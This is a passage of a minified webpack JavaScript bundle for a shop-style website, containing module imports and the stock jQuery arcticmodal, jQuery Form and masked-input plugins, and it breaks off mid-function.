/*#__PURE__*/__webpack_require__.n(_assets_js_catalog_element_oneclick__WEBPACK_IMPORTED_MODULE_16__);\n/* harmony import */ var _assets_js_catalog_element_fancybox__WEBPACK_IMPORTED_MODULE_17__ = __webpack_require__(/*! ./assets/js/catalog.element/fancybox */ "./src/assets/js/catalog.element/fancybox.js");\n/* harmony import */ var _assets_js_catalog_element_fancybox__WEBPACK_IMPORTED_MODULE_17___default = /*#__PURE__*/__webpack_require__.n(_assets_js_catalog_element_fancybox__WEBPACK_IMPORTED_MODULE_17__);\n/* harmony import */ var _assets_js_catalog_element_slider__WEBPACK_IMPORTED_MODULE_18__ = __webpack_require__(/*! ./assets/js/catalog.element/slider */ "./src/assets/js/catalog.element/slider.js");\n/* harmony import */ var _assets_js_menu_second_mobile__WEBPACK_IMPORTED_MODULE_19__ = __webpack_require__(/*! ./assets/js/menu/second-mobile */ "./src/assets/js/menu/second-mobile.js");\n/* harmony import */ var _assets_js_menu_second_mobile__WEBPACK_IMPORTED_MODULE_19___default = /*#__PURE__*/__webpack_require__.n(_assets_js_menu_second_mobile__WEBPACK_IMPORTED_MODULE_19__);\n/* harmony import */ var _assets_js_page_up__WEBPACK_IMPORTED_MODULE_20__ = __webpack_require__(/*! ./assets/js/page-up */ "./src/assets/js/page-up.js");\n/* harmony import */ var _assets_js_page_up__WEBPACK_IMPORTED_MODULE_20___default = /*#__PURE__*/__webpack_require__.n(_assets_js_page_up__WEBPACK_IMPORTED_MODULE_20__);\n/* harmony import */ var _assets_js_sms__WEBPACK_IMPORTED_MODULE_21__ = __webpack_require__(/*! ./assets/js/sms */ "./src/assets/js/sms.js");\n/* harmony import */ var _assets_scss_main_scss__WEBPACK_IMPORTED_MODULE_22__ = __webpack_require__(/*! ./assets/scss/main.scss */ "./src/assets/scss/main.scss");\n/* harmony import */ var _assets_scss_main_scss__WEBPACK_IMPORTED_MODULE_22___default = /*#__PURE__*/__webpack_require__.n(_assets_scss_main_scss__WEBPACK_IMPORTED_MODULE_22__);\n/* harmony import */ var owl_carousel_dist_assets_owl_carousel_css__WEBPACK_IMPORTED_MODULE_23__ = __webpack_require__(/*! owl.carousel/dist/assets/owl.carousel.css */ "./node_modules/owl.carousel/dist/assets/owl.carousel.css");\n/* harmony import */ var owl_carousel_dist_assets_owl_carousel_css__WEBPACK_IMPORTED_MODULE_23___default = /*#__PURE__*/__webpack_require__.n(owl_carousel_dist_assets_owl_carousel_css__WEBPACK_IMPORTED_MODULE_23__);\n/* harmony import */ var _node_modules_fancybox_dist_css_jquery_fancybox_css__WEBPACK_IMPORTED_MODULE_24__ = __webpack_require__(/*! ../node_modules/fancybox/dist/css/jquery.fancybox.css */ "./node_modules/fancybox/dist/css/jquery.fancybox.css");\n/* harmony import */ var _node_modules_fancybox_dist_css_jquery_fancybox_css__WEBPACK_IMPORTED_MODULE_24___default = /*#__PURE__*/__webpack_require__.n(_node_modules_fancybox_dist_css_jquery_fancybox_css__WEBPACK_IMPORTED_MODULE_24__);\n/* harmony import */ var _node_modules_fancybox_dist_helpers_css_jquery_fancybox_buttons_css__WEBPACK_IMPORTED_MODULE_25__ = __webpack_require__(/*! ../node_modules/fancybox/dist/helpers/css/jquery.fancybox-buttons.css */ "./node_modules/fancybox/dist/helpers/css/jquery.fancybox-buttons.css");\n/* harmony import */ var _node_modules_fancybox_dist_helpers_css_jquery_fancybox_buttons_css__WEBPACK_IMPORTED_MODULE_25___default = /*#__PURE__*/__webpack_require__.n(_node_modules_fancybox_dist_helpers_css_jquery_fancybox_buttons_css__WEBPACK_IMPORTED_MODULE_25__);\n// JS\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n // SCSS\n\n\n\n\n\n\n//# sourceURL=webpack:///./src/index.js?')}}),function(e){var n={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:e.noop,afterOpen:e.noop,beforeClose:e.noop,afterClose:e.noop,afterLoading:e.noop,afterLoadingOnShow:e.noop,errorLoading:e.noop},t=0,s=e([]),a=function(n,t){var s=!0;return e(n).each((function(){e(t.target).get(0)==e(this).get(0)&&(s=!1),0==e(t.target).closest("HTML",e(this).get(0)).length&&(s=!1)})),s},r={getParentEl:function(n){var t=e(n);return(t.data("arcticmodal")||!!(t=e(n).closest(".arcticmodal-container").data("arcticmodalParentEl")))&&t},transition:function(n,t,s,a){switch(a=null==a?e.noop:a,s.type){case"fade":"show"==t?n.fadeIn(s.speed,a):n.fadeOut(s.speed,a);break;case"none":"show"==t?n.show():n.hide(),a()}},prepare_body:function(n,t){e(".arcticmodal-close",n.body).unbind("click.arcticmodal").bind("click.arcticmodal",(function(){return t.arcticmodal("close"),!1}))},init_el:function(n,o){var l=n.data("arcticmodal");if(!l){if(t++,(l=o).modalID=t,l.overlay.block=e(l.overlay.tpl),l.overlay.block.css(l.overlay.css),l.container.block=e(l.container.tpl),l.body=e(".arcticmodal-container_i2",l.container.block),o.clone?l.body.html(n.clone(!0)):(n.before('<div id="arcticmodalReserve'+l.modalID+'" style="display: none" />'),l.body.html(n)),r.prepare_body(l,n),l.closeOnOverlayClick&&l.overlay.block.add(l.container.block).click((function(t){a(e(">*",l.body),t)&&n.arcticmodal("close")})),l.container.block.data("arcticmodalParentEl",n),n.data("arcticmodal",l),s=e.merge(s,n),e.proxy(i.show,n)(),"html"==l.type)return n;if(null!=l.ajax.beforeSend){var c=l.ajax.beforeSend;delete l.ajax.beforeSend}if(null!=l.ajax.success){var d=l.ajax.success;delete l.ajax.success}if(null!=l.ajax.error){var u=l.ajax.error;delete l.ajax.error}var p=e.extend(!0,{url:l.url,beforeSend:function(){null==c?l.body.html('<div class="arcticmodal-loading" />'):c(l,n)},success:function(e){n.trigger("afterLoading"),l.afterLoading(l,n,e),null==d?l.body.html(e):d(l,n,e),r.prepare_body(l,n),n.trigger("afterLoadingOnShow"),l.afterLoadingOnShow(l,n,e)},error:function(){n.trigger("errorLoading"),l.errorLoading(l,n),null==u?(l.body.html(l.errors.tpl),e(".arcticmodal-error",l.body).html(l.errors.ajax_unsuccessful_load),e(".arcticmodal-close",l.body).click((function(){return n.arcticmodal("close"),!1})),l.errors.autoclose_delay&&setTimeout((function(){n.arcticmodal("close")}),l.errors.autoclose_delay)):u(l,n)}},l.ajax);l.ajax_request=e.ajax(p),n.data("arcticmodal",l)}},init:function(t){if(t=e.extend(!0,{},n,t),!e.isFunction(this))return this.each((function(){r.init_el(e(this),e.extend(!0,{},t))}));if(null==t)e.error("jquery.arcticmodal: Uncorrect parameters");else if(""==t.type)e.error('jquery.arcticmodal: Don\'t set parameter "type"');else switch(t.type){case"html":if(""==t.content){e.error('jquery.arcticmodal: Don\'t set parameter "content"');break}var s=t.content;return t.content="",r.init_el(e(s),t);case"ajax":if(""==t.url){e.error('jquery.arcticmodal: Don\'t set parameter "url"');break}return r.init_el(e("<div />"),t)}}},i={show:function(){var n=r.getParentEl(this);if(!1!==n){var t=n.data("arcticmodal");if(t.overlay.block.hide(),t.container.block.hide(),e("BODY").append(t.overlay.block),e("BODY").append(t.container.block),t.beforeOpen(t,n),n.trigger("beforeOpen"),"hidden"!=t.wrap.css("overflow")){t.wrap.data("arcticmodalOverflow",t.wrap.css("overflow"));var a=t.wrap.outerWidth(!0);t.wrap.css("","");var i=t.wrap.outerWidth(!0);i!=a&&t.wrap.css("marginRight",i-a+"px")}return s.not(n).each((function(){e(this).data("arcticmodal").overlay.block.hide()})),r.transition(t.overlay.block,"show",1<s.length?{type:"none"}:t.openEffect),r.transition(t.container.block,"show",1<s.length?{type:"none"}:t.openEffect,(function(){t.afterOpen(t,n),n.trigger("afterOpen")})),n}e.error("jquery.arcticmodal: Uncorrect call")},close:function(){if(!e.isFunction(this))return this.each((function(){var n=r.getParentEl(this);if(!1===n)e.error("jquery.arcticmodal: Uncorrect call");else{var t=n.data("arcticmodal");!1!==t.beforeClose(t,n)&&(n.trigger("beforeClose"),s.not(n).last().each((function(){e(this).data("arcticmodal").overlay.block.show()})),r.transition(t.overlay.block,"hide",1<s.length?{type:"none"}:t.closeEffect),r.transition(t.container.block,"hide",1<s.length?{type:"none"}:t.closeEffect,(function(){t.afterClose(t,n),n.trigger("afterClose"),t.clone||e("#arcticmodalReserve"+t.modalID).replaceWith(t.body.find(">*")),t.overlay.block.remove(),t.container.block.remove(),n.data("arcticmodal",null),e(".arcticmodal-container").length||(t.wrap.data("arcticmodalOverflow")&&t.wrap.css("overflow",t.wrap.data("arcticmodalOverflow")),t.wrap.css("marginRight",0))})),"ajax"==t.type&&t.ajax_request.abort(),s=s.not(n))}}));s.each((function(){e(this).arcticmodal("close")}))},setDefault:function(t){e.extend(!0,n,t)}};e((function(){n.wrap=e(document.all&&!document.querySelector?"html":"body")})),e(document).bind("keyup.arcticmodal",(function(e){var n=s.last();n.length&&n.data("arcticmodal").closeOnEsc&&27===e.keyCode&&n.arcticmodal("close")})),e.arcticmodal=e.fn.arcticmodal=function(n){return i[n]?i[n].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof n&&n?void e.error("jquery.arcticmodal: Method "+n+" does not exist"):r.init.apply(this,arguments)}}(jQuery),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}((function(e){"use strict";function n(n){var t=n.data;n.isDefaultPrevented()||(n.preventDefault(),e(n.target).ajaxSubmit(t))}function t(n){var t=n.target,s=e(t);if(!s.is("[type=submit],[type=image]")){var a=s.closest("[type=submit]");if(0===a.length)return;t=a[0]}var r=this;if(r.clk=t,"image"==t.type)if(void 0!==n.offsetX)r.clk_x=n.offsetX,r.clk_y=n.offsetY;else if("function"==typeof e.fn.offset){var i=s.offset();r.clk_x=n.pageX-i.left,r.clk_y=n.pageY-i.top}else r.clk_x=n.pageX-t.offsetLeft,r.clk_y=n.pageY-t.offsetTop;setTimeout((function(){r.clk=r.clk_x=r.clk_y=null}),100)}function s(){if(e.fn.ajaxSubmit.debug){var n="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(n):window.opera&&window.opera.postError&&window.opera.postError(n)}}var a={};a.fileapi=void 0!==e("<input type='file'/>").get(0).files,a.formdata=void 0!==window.FormData;var r=!!e.fn.prop;e.fn.attr2=function(){if(!r)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(n){function t(t){function a(e){var n=null;try{e.contentWindow&&(n=e.contentWindow.document)}catch(e){s("cannot get iframe.contentWindow document: "+e)}if(n)return n;try{n=e.contentDocument?e.contentDocument:e.document}catch(t){s("cannot get iframe.contentDocument: "+t),n=e.document}return n}function o(){var n=c.attr2("target"),t=c.attr2("action"),r=c.attr("enctype")||c.attr("encoding")||"multipart/form-data";x.setAttribute("target",h),(!i||/post/i.test(i))&&x.setAttribute("method","POST"),t!=p.url&&x.setAttribute("action",p.url),p.skipEncodingOverride||i&&!/post/i.test(i)||c.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),p.timeout&&(k=setTimeout((function(){w=!0,l(T)}),p.timeout));var o=[];try{if(p.extraData)for(var d in p.extraData)p.extraData.hasOwnProperty(d)&&o.push(e.isPlainObject(p.extraData[d])&&p.extraData[d].hasOwnProperty("name")&&p.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+p.extraData[d].name+'">').val(p.extraData[d].value).appendTo(x)[0]:e('<input type="hidden" name="'+d+'">').val(p.extraData[d]).appendTo(x)[0]);p.iframeTarget||_.appendTo("body"),g.attachEvent?g.attachEvent("onload",l):g.addEventListener("load",l,!1),setTimeout((function e(){try{var n=a(g).readyState;s("state = "+n),n&&"uninitialized"==n.toLowerCase()&&setTimeout(e,50)}catch(e){s("Server abort: ",e," (",e.name,")"),l(L),k&&clearTimeout(k),k=void 0}}),15);try{x.submit()}catch(e){document.createElement("form").submit.apply(x)}}finally{x.setAttribute("action",t),x.setAttribute("enctype",r),n?x.setAttribute("target",n):c.removeAttr("target"),e(o).remove()}}function l(n){if(!y.aborted&&!P){if((E=a(g))||(s("cannot access response document"),n=L),n===T&&y)return y.abort("timeout"),void M.reject(y,"timeout");if(n==L&&y)return y.abort("server abort"),void M.reject(y,"error","server abort");if(E&&E.location.href!=p.iframeSrc||w){g.detachEvent?g.detachEvent("onload",l):g.removeEventListener("load",l,!1);var t,r="success";try{if(w)throw"timeout";var i="xml"==p.dataType||E.XMLDocument||e.isXMLDoc(E);if(s("isXml="+i),!i&&window.opera&&(null===E.body||!E.body.innerHTML)&&--C)return s("requeing onLoad callback, DOM not available"),void setTimeout(l,250);var o=E.body?E.body:E.documentElement;y.responseText=o?o.innerHTML:null,y.responseXML=E.XMLDocument?E.XMLDocument:E,i&&(p.dataType="xml"),y.getResponseHeader=function(e){return{"content-type":p.dataType}[e.toLowerCase()]},o&&(y.status=Number(o.getAttribute("status"))||y.status,y.statusText=o.getAttribute("statusText")||y.statusText);var c=(p.dataType||"").toLowerCase(),d=/(json|script|text)/.test(c);if(d||p.textarea){var u=E.getElementsByTagName("textarea")[0];if(u)y.responseText=u.value,y.status=Number(u.getAttribute("status"))||y.status,y.statusText=u.getAttribute("statusText")||y.statusText;else if(d){var f=E.getElementsByTagName("pre")[0],h=E.getElementsByTagName("body")[0];f?y.responseText=f.textContent?f.textContent:f.innerText:h&&(y.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!y.responseXML&&y.responseText&&(y.responseXML=Y(y.responseText));try{S=A(y,c,p)}catch(e){r="parsererror",y.error=t=e||r}}catch(e){s("error caught: ",e),r="error",y.error=t=e||r}y.aborted&&(s("upload aborted"),r=null),y.status&&(r=y.status>=200&&y.status<300||304===y.status?"success":"error"),"success"===r?(p.success&&p.success.call(p.context,S,"success",y),M.resolve(y.responseText,"success",y),m&&e.event.trigger("ajaxSuccess",[y,p])):r&&(void 0===t&&(t=y.statusText),p.error&&p.error.call(p.context,y,r,t),M.reject(y,"error",t),m&&e.event.trigger("ajaxError",[y,p,t])),m&&e.event.trigger("ajaxComplete",[y,p]),m&&!--e.active&&e.event.trigger("ajaxStop"),p.complete&&p.complete.call(p.context,y,r),P=!0,p.timeout&&clearTimeout(k),setTimeout((function(){p.iframeTarget?_.attr("src",p.iframeSrc):_.remove(),y.responseXML=null}),100)}}}var d,u,p,m,h,_,g,y,v,b,w,k,x=c[0],M=e.Deferred();if(M.abort=function(e){y.abort(e)},t)for(u=0;u<f.length;u++)d=e(f[u]),r?d.prop("disabled",!1):d.removeAttr("disabled");if((p=e.extend(!0,{},e.ajaxSettings,n)).context=p.context||p,h="jqFormIO"+(new Date).getTime(),p.iframeTarget?(b=(_=e(p.iframeTarget)).attr2("name"))?h=b:_.attr2("name",h):(_=e('<iframe name="'+h+'" src="'+p.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),g=_[0],y={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(n){var t="timeout"===n?"timeout":"aborted";s("aborting upload... "+t),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(e){}_.attr("src",p.iframeSrc),y.error=t,p.error&&p.error.call(p.context,y,t,n),m&&e.event.trigger("ajaxError",[y,p,t]),p.complete&&p.complete.call(p.context,y,t)}},(m=p.global)&&0==e.active++&&e.event.trigger("ajaxStart"),m&&e.event.trigger("ajaxSend",[y,p]),p.beforeSend&&!1===p.beforeSend.call(p.context,y,p))return p.global&&e.active--,M.reject(),M;if(y.aborted)return M.reject(),M;(v=x.clk)&&((b=v.name)&&!v.disabled&&(p.extraData=p.extraData||{},p.extraData[b]=v.value,"image"==v.type&&(p.extraData[b+".x"]=x.clk_x,p.extraData[b+".y"]=x.clk_y)));var T=1,L=2,j=e("meta[name=csrf-token]").attr("content"),D=e("meta[name=csrf-param]").attr("content");D&&j&&(p.extraData=p.extraData||{},p.extraData[D]=j),p.forceSync?o():setTimeout(o,10);var S,E,P,C=50,Y=e.parseXML||function(e,n){return window.ActiveXObject?((n=new ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(e)):n=(new DOMParser).parseFromString(e,"text/xml"),n&&n.documentElement&&"parsererror"!=n.documentElement.nodeName?n:null},O=e.parseJSON||function(e){return window.eval("("+e+")")},A=function(n,t,s){var a=n.getResponseHeader("content-type")||"",r="xml"===t||!t&&a.indexOf("xml")>=0,i=r?n.responseXML:n.responseText;return r&&"parsererror"===i.documentElement.nodeName&&e.error&&e.error("parsererror"),s&&s.dataFilter&&(i=s.dataFilter(i,t)),"string"==typeof i&&("json"===t||!t&&a.indexOf("json")>=0?i=O(i):("script"===t||!t&&a.indexOf("javascript")>=0)&&e.globalEval(i)),i};return M}if(!this.length)return s("ajaxSubmit: skipping submit process - no element selected"),this;var i,o,l,c=this;"function"==typeof n?n={success:n}:void 0===n&&(n={}),i=n.type||this.attr2("method"),(l=(l="string"==typeof(o=n.url||this.attr2("action"))?e.trim(o):"")||window.location.href||"")&&(l=(l.match(/^([^#]+)/)||[])[1]),n=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:i||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},n);var d={};if(this.trigger("form-pre-serialize",[this,n,d]),d.veto)return s("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(n.beforeSerialize&&!1===n.beforeSerialize(this,n))return s("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var u=n.traditional;void 0===u&&(u=e.ajaxSettings.traditional);var p,f=[],m=this.formToArray(n.semantic,f);if(n.data&&(n.extraData=n.data,p=e.param(n.data,u)),n.beforeSubmit&&!1===n.beforeSubmit(m,this,n))return s("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[m,this,n,d]),d.veto)return s("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var h=e.param(m,u);p&&(h=h?h+"&"+p:p),"GET"==n.type.toUpperCase()?(n.url+=(n.url.indexOf("?")>=0?"&":"?")+h,n.data=null):n.data=h;var _=[];if(n.resetForm&&_.push((function(){c.resetForm()})),n.clearForm&&_.push((function(){c.clearForm(n.includeHidden)})),!n.dataType&&n.target){var g=n.success||function(){};_.push((function(t){var s=n.replaceTarget?"replaceWith":"html";e(n.target)[s](t).each(g,arguments)}))}else n.success&&_.push(n.success);if(n.success=function(e,t,s){for(var a=n.context||this,r=0,i=_.length;i>r;r++)_[r].apply(a,[e,t,s||c,c])},n.error){var y=n.error;n.error=function(e,t,s){var a=n.context||this;y.apply(a,[e,t,s,c])}}if(n.complete){var v=n.complete;n.complete=function(e,t){var s=n.context||this;v.apply(s,[e,t,c])}}var b=e("input[type=file]:enabled",this).filter((function(){return""!==e(this).val()})).length>0,w="multipart/form-data",k=c.attr("enctype")==w||c.attr("encoding")==w,x=a.fileapi&&a.formdata;s("fileAPI :"+x);var M,T=(b||k)&&!x;!1!==n.iframe&&(n.iframe||T)?n.closeKeepAlive?e.get(n.closeKeepAlive,(function(){M=t(m)})):M=t(m):M=(b||k)&&x?function(t){for(var s=new FormData,a=0;a<t.length;a++)s.append(t[a].name,t[a].value);if(n.extraData){var r=function(t){var s,a,r=e.param(t,n.traditional).split("&"),i=r.length,o=[];for(s=0;i>s;s++)r[s]=r[s].replace(/\+/g," "),a=r[s].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(n.extraData);for(a=0;a<r.length;a++)r[a]&&s.append(r[a][0],r[a][1])}n.data=null;var o=e.extend(!0,{},e.ajaxSettings,n,{contentType:!1,processData:!1,cache:!1,type:i||"POST"});n.uploadProgress&&(o.xhr=function(){var t=e.ajaxSettings.xhr();return t.upload&&t.upload.addEventListener("progress",(function(e){var t=0,s=e.loaded||e.position,a=e.total;e.lengthComputable&&(t=Math.ceil(s/a*100)),n.uploadProgress(e,s,a,t)}),!1),t}),o.data=null;var l=o.beforeSend;return o.beforeSend=function(e,t){t.data=n.formData?n.formData:s,l&&l.call(this,e,t)},e.ajax(o)}(m):e.ajax(n),c.removeData("jqxhr").data("jqxhr",M);for(var L=0;L<f.length;L++)f[L]=null;return this.trigger("form-submit-notify",[this,n]),this},e.fn.ajaxForm=function(a){if((a=a||{}).delegation=a.delegation&&e.isFunction(e.fn.on),!a.delegation&&0===this.length){var r={s:this.selector,c:this.context};return!e.isReady&&r.s?(s("DOM not ready, queuing ajaxForm"),e((function(){e(r.s,r.c).ajaxForm(a)})),this):(s("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return a.delegation?(e(document).off("submit.form-plugin",this.selector,n).off("click.form-plugin",this.selector,t).on("submit.form-plugin",this.selector,a,n).on("click.form-plugin",this.selector,a,t),this):this.ajaxFormUnbind().bind("submit.form-plugin",a,n).bind("click.form-plugin",a,t)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(n,t){var s=[];if(0===this.length)return s;var r,i,o,l,c,d,u,p,f=this[0],m=this.attr("id"),h=n?f.getElementsByTagName("*"):f.elements;if(h&&!/MSIE [678]/.test(navigator.userAgent)&&(h=e(h).get()),m&&((r=e(':input[form="'+m+'"]').get()).length&&(h=(h||[]).concat(r))),!h||!h.length)return s;for(i=0,u=h.length;u>i;i++)if((l=(d=h[i]).name)&&!d.disabled)if(n&&f.clk&&"image"==d.type)f.clk==d&&(s.push({name:l,value:e(d).val(),type:d.type}),s.push({name:l+".x",value:f.clk_x},{name:l+".y",value:f.clk_y}));else if((c=e.fieldValue(d,!0))&&c.constructor==Array)for(t&&t.push(d),o=0,p=c.length;p>o;o++)s.push({name:l,value:c[o]});else if(a.fileapi&&"file"==d.type){t&&t.push(d);var _=d.files;if(_.length)for(o=0;o<_.length;o++)s.push({name:l,value:_[o],type:d.type});else s.push({name:l,value:"",type:d.type})}else null!=c&&(t&&t.push(d),s.push({name:l,value:c,type:d.type,required:d.required}));if(!n&&f.clk){var g=e(f.clk),y=g[0];(l=y.name)&&!y.disabled&&"image"==y.type&&(s.push({name:l,value:g.val()}),s.push({name:l+".x",value:f.clk_x},{name:l+".y",value:f.clk_y}))}return s},e.fn.formSerialize=function(n){return e.param(this.formToArray(n))},e.fn.fieldSerialize=function(n){var t=[];return this.each((function(){var s=this.name;if(s){var a=e.fieldValue(this,n);if(a&&a.constructor==Array)for(var r=0,i=a.length;i>r;r++)t.push({name:s,value:a[r]});else null!=a&&t.push({name:this.name,value:a})}})),e.param(t)},e.fn.fieldValue=function(n){for(var t=[],s=0,a=this.length;a>s;s++){var r=this[s],i=e.fieldValue(r,n);null==i||i.constructor==Array&&!i.length||(i.constructor==Array?e.merge(t,i):t.push(i))}return t},e.fieldValue=function(n,t){var s=n.name,a=n.type,r=n.tagName.toLowerCase();if(void 0===t&&(t=!0),t&&(!s||n.disabled||"reset"==a||"button"==a||("checkbox"==a||"radio"==a)&&!n.checked||("submit"==a||"image"==a)&&n.form&&n.form.clk!=n||"select"==r&&-1==n.selectedIndex))return null;if("select"==r){var i=n.selectedIndex;if(0>i)return null;for(var o=[],l=n.options,c="select-one"==a,d=c?i+1:l.length,u=c?i:0;d>u;u++){var p=l[u];if(p.selected){var f=p.value;if(f||(f=p.attributes&&p.attributes.value&&!p.attributes.value.specified?p.text:p.value),c)return f;o.push(f)}}return o}return e(n).val()},e.fn.clearForm=function(n){return this.each((function(){e("input,select,textarea",this).clearFields(n)}))},e.fn.clearFields=e.fn.clearInputs=function(n){var t=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each((function(){var s=this.type,a=this.tagName.toLowerCase();t.test(s)||"textarea"==a?this.value="":"checkbox"==s||"radio"==s?this.checked=!1:"select"==a?this.selectedIndex=-1:"file"==s?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):n&&(!0===n&&/hidden/.test(s)||"string"==typeof n&&e(this).is(n))&&(this.value="")}))},e.fn.resetForm=function(){return this.each((function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()}))},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each((function(){this.disabled=!e}))},e.fn.selected=function(n){return void 0===n&&(n=!0),this.each((function(){var t=this.type;if("checkbox"==t||"radio"==t)this.checked=n;else if("option"==this.tagName.toLowerCase()){var s=e(this).parent("select");n&&s[0]&&"select-one"==s[0].type&&s.find("option").selected(!1),this.selected=n}}))},e.fn.ajaxSubmit.debug=!1})),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}((function(e){var n,t=navigator.userAgent,s=/iphone/i.test(t),a=/chrome/i.test(t),r=/android/i.test(t);e.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},e.fn.extend({caret:function(e,n){var t;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof e?(n="number"==typeof n?n:e,this.each((function(){this.setSelectionRange?this.setSelectionRange(e,n):this.createTextRange&&((t=this.createTextRange()).collapse(!0),t.moveEnd("character",n),t.moveStart("character",e),t.select())}))):(this[0].setSelectionRange?(e=this[0].selectionStart,n=this[0].selectionEnd):document.selection&&document.selection.createRange&&(t=document.selection.createRange(),e=0-t.duplicate().moveStart("character",-1e5),n=e+t.text.length),{begin:e,end:n})},unmask:function(){return this.trigger("unmask")},mask:function(t,i){var o,l,c,d,u,p,f;if(!t&&this.length>0){var m=e(this[0]).data(e.mask.dataName);return m?m():void 0}return i=e.extend({autoclear:e.mask.autoclear,placeholder:e.mask.placeholder,completed:null},i),o=e.mask.definitions,l=[],c=p=t.length,d=null,e.each(t.split(""),(function(e,n){"?"==n?(p--,c=e):o[n]?(l.push(new RegExp(o[n])),null===d&&(d=l.length-1),c>e&&(u=l.length-1)):l.push(null)})),this.trigger("unmask").each((function(){function m(){if(i.completed){for(var e=d;u>=e;e++)if(l[e]&&x[e]===h(e))return;i.completed.call(k)}}function h(e){return i.placeholder.charAt(e<i.placeholder.length?e:0)}function _(e){for(;++e<p&&!l[e];);return e}function g(e,n){var t,s;if(!(0>e)){for(t=e,s=_(n);p>t;t++)if(l[t]){if(!(p>s&&l[t].test(x[s])))break;x[t]=x[s],x[s]=h(s),s=_(s)}b(),k.caret(Math.max(d,e))}}function y(){w(),k.val()!=T&&k.change()}function v(e,n){var t;for(t=e;n>t&&p>t;t++)l[t]&&(x[t]=h(t))}function b(){k.val(x.join(""))}function w(e){var n,t,s,a=k.val(),r=-1;for(n=0,s=0;p>n;n++)if(l[n]){for(x[n]=h(n);s++<a.length;)if(t=a.charAt(s-1),l[n].test(t)){x[n]=t,r=n;break}if(s>a.length){v(n+1,p);break}}else x[n]===a.charAt(s)&&s++,c>n&&(r=n);return e?b():c>r+1?i.autoclear||x.join("")===M?(k.val()&&k.val(""),v(0,p)):b():(b(),k.val(k.val().substring(0,r+1))),c?n:d}var k=e(this),x=e.map(t.split(""),(function(e,n){return"?"!=e?o[e]?h(n):e:void 0})),M=x.join(""),T=k.val();k.data(e.mask.dataName,(function(){return e.map(x,(function(e,n){return l[n]&&e!=h(n)?e:null})).join("")})),k.one("unmask",(function(){k.off(".mask").removeData(e.mask.dataName)})).on("focus.mask",(function(){var e;k.prop("readonly")||(clearTimeout(n),T=k.val(),e=w(),n=setTimeout((function(){k.get(0)===document.activeElement&&(b(),e==t.replace("?","").length?k.caret(0,e):k.caret(e))}),10))})).on("blur.mask",y).on("keydown.mask",(function(e){if(!k.prop("readonly")){var n,t,a,r=e.which||e.keyCode;f=k.val(),8===r||46===r||s&&127===r?(t=(n=k.caret()).begin,(a=n.end)-t==0&&(t=46!==r?function(e){for(;--e>=0&&!l[e];);return e}(t):a=_(t-1),a=46===r?_(a):a),v(t,a),g(t,a-1),e.preventDefault()):13===r?y.call(this,e):27===r&&(k.val(T),k.caret(0,w()),e.preventDefault())}})).on("keypress.mask",(function(n){if(!k.prop("readonly")){var t,s,a,i=n.which||n.keyCode,o=k.caret();if(!(n.ctrlKey||n.altKey||n.metaKey||32>i)&&i&&13!==i){if(o.end-o.begin!=0&&(v(o.begin,o.end),g(o.begin,o.end-1)),t=_(o.begin-1),p>t&&(s=String.fromCharCode(i),l[t].test(s))){if(function(e){var n,t,s,a;for(n=e,t=h(e);p>n;n++)if(l[n]){if(s=_(n),a=x[n],x[n]=t,!(p>s&&l[s].test(a)))break;t=a}}(t),x[t]=s,b(),a=_(t),r){setTimeout((function(){e.proxy(e.fn.caret,k,a)()}),0)}else k.caret(a);o.begin<=u&&m()}n.preventDefault()}}})).on("input.mask paste.mask",(function(){k.prop("readonly")||setTimeout((function(){var e=w(!0);k.caret(e),m()}),0)})),a&&r&&k.off("input.mask").on("input.mask",(function(){var 